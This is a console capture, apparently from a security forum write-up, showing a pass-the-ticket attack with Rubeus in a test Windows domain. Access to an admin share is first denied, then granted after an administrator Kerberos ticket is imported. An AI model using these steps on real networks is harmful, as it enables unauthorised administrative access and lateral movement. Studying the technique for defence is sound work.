 C:\Users\test.TEST.000\Desktop>dir \\dm2008\c$
拒绝访问。
C:\Users\test.TEST.000\Desktop>Rubeus.exe ptt /ticket:test.kirbi
Rubeus
v1.4.2
[*] Action: Import Ticket
[+] Ticket successfully imported!
C:\Users\test.TEST.000\Desktop>klist
当前登录 ID 是 0:0x25ea417
缓存的票证: (1)
#0>     客户端: administrator @ TEST.LOCAL
        服务器: cifs/dm2008 @ TEST.LOCAL
        Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
        票证标志 0xa10000 -> renewable pre_authent name_canonicalize
        开始时间: 3/21/2020 21:02:23 (本地)
        结束时间:   3/22/2020 7:02:23 (本地)
        续订时间: 3/28/2020 21:02:23 (本地)
        会话密钥类型: AES-256-CTS-HMAC-SHA1-96
        缓存标志: 0
        调用的 KDC:
C:\Users\test.TEST.000\Desktop>dir \\dm2008\c$
 驱动器 \\dm2008\c$ 中的卷没有标签。
 卷的序列号是 3A74-E3E6
 \\dm2008\c$ 的目录
2020/03/20  13:28               127 .1txt
2020/03/21  17:33    <DIR>          1
2020/02/03  20:11    <DIR>          ACLight-master
2019/06/15  18:44    <DIR>          ae7315fdafeefa9c4b8d8a673be5fc
2020/02/05  16:58    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/05/14  16:44    <DIR>          phpStudy
2020/02/05  18:29    <DIR>          Program Files
2020/02/12  10:05    <DIR>          Program Files (x86)
先知社区